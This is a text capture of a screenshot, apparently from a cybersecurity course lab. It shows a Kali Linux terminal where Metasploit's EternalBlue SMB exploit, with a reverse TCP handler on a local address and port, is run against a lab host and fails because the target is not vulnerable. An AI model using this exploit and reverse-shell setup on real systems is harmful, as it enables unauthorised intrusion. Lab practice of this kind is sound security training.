 Kali - Internal Workstation on CY301-IHENR002 - Virtual Machine Connection
File Action Media View Help
1 2 3 4 2 (genmon)XXX
root@kali: ~
File Actions Edit View Help
EXITFUNC thread yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST 192.168.10.13 yes The listen address (an interface may b
e specified)
LPORT 4428 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.10.13:4428
[*] 192.168.10.19:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.10.19:445 - An SMB Login Error occurred while connecting to the
IPC$ tree.
[*] 192.168.10.19:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.10.19:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Activate Windows
Go to Settings to activate
Windows.
myhp
ENG
12:21 PM
4/2/2025